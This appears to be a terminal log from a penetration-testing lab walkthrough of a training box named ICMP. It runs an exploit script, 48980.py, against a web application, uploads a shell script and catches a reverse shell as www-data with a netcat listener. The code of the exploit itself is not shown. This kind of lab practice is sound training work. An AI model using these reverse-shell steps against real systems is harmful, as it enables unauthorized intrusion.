 ┌──(fish㉿kali)-[~/offsec/pg-lab/ICMP-192.168.60.218]
└─$ python3 48980.py
specify params in format: python 48980.py target_url lhost lport
┌──(fish㉿kali)-[~/offsec/pg-lab/ICMP-192.168.60.218]
└─$ ip a | grep tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
inet 192.168.49.60/24 scope global tun0
┌──(fish㉿kali)-[~/offsec/pg-lab/ICMP-192.168.60.218]
└─$ python3 48980.py http://192.168.60.218/mon 192.168.49.60 443
A shell script should be uploaded. Now we try to execute it
fish@kali: ~/offsec/pg-lab/ICMP-192.168.60.218 165x22
┌──(fish㉿kali)-[~/offsec/pg-lab/ICMP-192.168.60.218]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.60] from (UNKNOWN) [192.168.60.218] 48866
bash: cannot set terminal process group (516): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icmp:/var/www/html/mon/assets/data/usrimg$